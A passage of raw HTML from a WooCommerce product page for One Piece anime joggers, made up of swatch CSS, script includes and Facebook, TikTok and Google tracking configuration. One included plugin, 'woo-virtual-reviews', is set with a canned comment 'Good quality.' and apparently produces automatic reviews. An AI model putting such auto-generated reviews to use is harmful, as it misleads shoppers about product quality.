1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{height:34px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 34px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:3px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:60px;width:60px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{min-width: 100px;height: auto;padding: 5px 8px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{font-size:14px;border-radius:3px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{color:#222222;background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::after{border-width: 5px;border-style: solid;margin-left: -5px;margin-top: -1px;border-color: #ffffff transparent transparent transparent;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{border: 1px solid #cccccc;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::before{border-width: 6px;border-style: solid;margin-left: -6px;border-color: #cccccc transparent transparent transparent;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:51px;height:51px;font-size:11px;}}
</style>
<link rel='stylesheet' id='wpcdpk-css' href='https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/libs/wpcdpk/css/datepicker.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpcpo-frontend-css' href='https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://onepiece.store/wp-admin/css/color-picker.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://onepiece.store/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.13' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/size-chart-2020/js/jquery.magnific-popup.min.js?ver=1.0.0.2" id="jquery.magnific-popup-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/onepiece.store\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fast-comment-js-extra">
/* <![CDATA[ */
var php_js = {"auto_rating":"0","first_comment":"Good quality."};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-virtual-reviews/assets/js/front-script.js?ver=2.0.1" id="fast-comment-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/pixelyoursite-pro/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.8.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","eventID":"3642fc75-9c95-45d3-85ca-2dd5b781528e","pixelIds":["1323932265061807"],"params":{"categories":"One Piece Cloth, One Piece Pants & Joggers, Rononoa Zoro Merch","tags":"one piece, one piece anime, one piece cloth, One Piece Clothing, One Piece Joggers, One Piece Pants, One Piece Pants & Joggers","page_title":"One Piece Joggers & Pants -  ONE PIECE Logo Roronoa Zoro Graphic","post_type":"product","post_id":30453,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-joggers-pants-one-piece-logo-roronoa-zoro-graphic\/","user_role":"guest"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","eventID":"8ce6d18d-71ca-447b-afff-74fcee092bac","pixelIds":["1323932265061807"],"params":{"content_ids":["30453"],"content_type":"product","tags":"one piece, one piece anime, one piece cloth, One Piece Clothing, One Piece Joggers, One Piece Pants, One Piece Pants & Joggers","content_name":"One Piece Joggers & Pants -  ONE PIECE Logo Roronoa Zoro Graphic","category_name":"One Piece Cloth, One Piece Pants & Joggers, Rononoa Zoro Merch","value":46.95,"currency":"USD","contents":[{"id":"30453","quantity":1}],"product_price":46.95,"page_title":"One Piece Joggers & Pants -  ONE PIECE Logo Roronoa Zoro Graphic","post_type":"product","post_id":30453,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-joggers-pants-one-piece-logo-roronoa-zoro-graphic\/","user_role":"guest"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]},"tiktok":{"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","pixelIds":["CCVALLJC77U06CIBAI9G"],"params":{"content_type":"product","quantity":1,"currency":"USD","content_name":"One Piece Joggers & Pants -  ONE PIECE Logo Roronoa Zoro Graphic","content_category":"One Piece Cloth, One Piece Pants & Joggers, Rononoa Zoro Merch","content_id":30453,"value":46.95},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}]},"ga":{"woo_view_content":[{"delay":0,"type":"static","name":"view_item","trackingIds":["UA-183482308-32"],"params":{"event_category":"ecommerce","items":[{"id":"30453","name":"One Piece Joggers & Pants -  ONE PIECE Logo Roronoa Zoro Graphic","category":"One Piece Cloth\/One Piece Pants & Joggers\/Rononoa Zoro Merch","quantity":1,"price":46.95}],"non_interaction":true,"ecomm_prodid":"30453","ecomm_pagetype":"product","ecomm_totalvalue":46.95,"page_title":"One Piece Joggers & Pants -  ONE PIECE Logo Roronoa Zoro Graphic","post_type":"product","post_id":30453,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-joggers-pants-one-piece-logo-roronoa-zoro-graphic\/","user_role":"guest"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}],"woo_view_item_list_single":[{"delay":0,"type":"static","name":"view_item_list","trackingIds":["UA-183482308-32"],"params":{"event_category":"ecommerce","event_label":"One Piece Joggers & Pants -  ONE PIECE Logo Roronoa Zoro Graphic - Related products","items":[{"id":"8734","name":"One Piece Zipped Hoodie: Ace Spades Pirates","category":"One Piece Cloth\/One Piece Hoodies","quantity":1,"price":42,"list_position":1,"list_name":"One Piece Joggers & Pants -  ONE PIECE Logo Roronoa Zoro Graphic - Related products"},{"id":"8787","name":"One Piece Zipped Hoodie: Classic Anime Law Zipped Hoodie","category":"One Piece Cloth\/One Piece Hoodies","quantity":1,"price":42,"list_position":2,"list_name":"One Piece Joggers & Pants -  ONE PIECE Logo Roronoa Zoro Graphic - Related products"},{"id":"8796","name":"One Piece Zipped Hoodie: Classic Anime Luffy Zipped Hoodie","category":"Monkey D Luffy Merch\/One Piece Cloth\/One Piece Hoodies","quantity":1,"price":42,"list_position":3,"list_name":"One Piece Joggers & Pants -  ONE PIECE Logo Roronoa Zoro Graphic - Related products"},{"id":"8881","name":"One Piece Zipped Hoodie: Classic Corazon Zipped Hoodie","category":"One Piece Cloth\/One Piece Hoodies","quantity":1,"price":42,"list_position":4,"list_name":"One Piece Joggers & Pants -  ONE PIECE Logo Roronoa Zoro Graphic - Related products"},{"id":"8956","name":"One Piece Zipped Hoodie: Dracule Mihawk","category":"One Piece Cloth\/One Piece Hoodies","quantity":1,"price":42,"list_position":5,"list_name":"One Piece Joggers & Pants -  ONE PIECE Logo Roronoa Zoro Graphic - Related products"},{"id":"9115","name":"One Piece Zipped Hoodie: Luffy Gear Zipped Hoodie","category":"Monkey D Luffy Merch\/One Piece Cloth\/One Piece Hoodies","quantity":1,"price":42,"list_position":6,"list_name":"One Piece Joggers & Pants -  ONE PIECE Logo Roronoa Zoro Graphic - Related products"},{"id":"9176","name":"One Piece Zipped Hoodie: Marine","category":"One Piece Cloth\/One Piece Hoodies","quantity":1,"price":43.4,"list_position":7,"list_name":"One Piece Joggers & Pants -  ONE PIECE Logo Roronoa Zoro Graphic - Related products"},{"id":"9405","name":"One Piece Zipped Hoodie: Surgeon of Death Zipped Hoodie","category":"One Piece Cloth\/One Piece Hoodies","quantity":1,"price":42,"list_position":8,"list_name":"One Piece Joggers & Pants -  ONE PIECE Logo Roronoa Zoro Graphic - Related products"},{"id":"9414","name":"One Piece Zipped Hoodie: Surgeon of Death Yellow Zipped Hoodie","category":"One Piece Cloth\/One Piece Hoodies","quantity":1,"price":42,"list_position":9,"list_name":"One Piece Joggers & Pants -  ONE PIECE Logo Roronoa Zoro Graphic - Related products"},{"id":"9432","name":"One Piece Zipped Hoodie: Trafalgar D Water Law","category":"One Piece Cloth\/One Piece Hoodies","quantity":1,"price":43.5,"list_position":10,"list_name":"One Piece Joggers & Pants -  ONE PIECE Logo Roronoa Zoro Graphic - Related products"}],"non_interaction":true,"page_title":"One Piece Joggers & Pants -  ONE PIECE Logo Roronoa Zoro Graphic","post_type":"product","post_id":30453,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-joggers-pants-one-piece-logo-roronoa-zoro-graphic\/","user_role":"guest"},"e_id":"woo_view_item_list_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}]}},"dynamicEvents":{"woo_select_content_single":{"8787":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"8787","name":"One Piece Zipped Hoodie: Classic Anime Law Zipped Hoodie","category":"One Piece Cloth\/One Piece Hoodies","quantity":1,"price":42,"list_position":1,"list_name":"One Piece Joggers & Pants -  ONE PIECE Logo Roronoa Zoro Graphic - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Joggers & Pants -  ONE PIECE Logo Roronoa Zoro Graphic","post_type":"product","post_id":30453,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-joggers-pants-one-piece-logo-roronoa-zoro-graphic\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"13387":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"13387","name":"One Piece T-Shirt -  Air Luffy official merch","category":"Monkey D Luffy Merch\/One Piece Cloth\/One Piece T-Shirts","quantity":1,"price":26.5,"list_position":2,"list_name":"One Piece Joggers & Pants -  ONE PIECE Logo Roronoa Zoro Graphic - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Joggers & Pants -  ONE PIECE Logo Roronoa Zoro Graphic","post_type":"product","post_id":30453,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-joggers-pants-one-piece-logo-roronoa-zoro-graphic\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"13370":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"13370","name":"One Piece T-Shirt -  Ace Son of Whitebeard official merch","category":"One Piece Cloth\/One Piece T-Shirts","quantity":1,"price":26,"list_position":3,"list_name":"One Piece Joggers & Pants -  ONE PIECE Logo Roronoa Zoro Graphic - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Joggers & Pants -  ONE PIECE Logo Roronoa Zoro Graphic","post_type":"product","post_id":30453,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-joggers-pants-one-piece-logo-roronoa-zoro-graphic\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"9176":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"9176","name":"One Piece Zipped Hoodie: Marine","category":"One Piece Cloth\/One Piece Hoodies","quantity":1,"price":43.4,"list_position":4,"list_name":"One Piece Joggers & Pants -  ONE PIECE Logo Roronoa Zoro Graphic - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Joggers & Pants -  ONE PIECE Logo Roronoa Zoro Graphic","post_type":"product","post_id":30453,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-joggers-pants-one-piece-logo-roronoa-zoro-graphic\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"9466":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"9466","name":"One Piece Hoodie  -  Whitebeard Zipped Hoodie","category":"One Piece Cloth\/One Piece Hoodies","quantity":1,"price":42,"list_position":5,"list_name":"One Piece Joggers & Pants -  ONE PIECE Logo Roronoa Zoro Graphic - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Joggers & Pants -  ONE PIECE Logo Roronoa Zoro Graphic","post_type":"product","post_id":30453,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-joggers-pants-one-piece-logo-roronoa-zoro-graphic\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"9515":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"9515","name":"One Piece Hoodie  -  Zoro Jolly Roger Zipped Hoodie","category":"Rononoa Zoro Merch\/One Piece Cloth\/One Piece Hoodies","quantity":1,"price":42,"list_position":6,"list_name":"One Piece Joggers & Pants -  ONE PIECE Logo Roronoa Zoro Graphic - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Joggers & Pants -  ONE PIECE Logo Roronoa Zoro Graphic","post_type":"product","post_id":30453,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-joggers-pants-one-piece-logo-roronoa-zoro-graphic\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"9405":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"9405","name":"One Piece Zipped Hoodie: Surgeon of Death Zipped Hoodie","category":"One Piece Cloth\/One Piece Hoodies","quantity":1,"price":42,"list_position":7,"list_name":"One Piece Joggers & Pants -  ONE PIECE Logo Roronoa Zoro Graphic - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Joggers & Pants -  ONE PIECE Logo Roronoa Zoro Graphic","post_type":"product","post_id":30453,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-joggers-pants-one-piece-logo-roronoa-zoro-graphic\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"9414":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"9414","name":"One Piece Zipped Hoodie: Surgeon of Death Yellow Zipped Hoodie","category":"One Piece Cloth\/One Piece Hoodies","quantity":1,"price":42,"list_position":8,"list_name":"One Piece Joggers & Pants -  ONE PIECE Logo Roronoa Zoro Graphic - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Joggers & Pants -  ONE PIECE Logo Roronoa Zoro 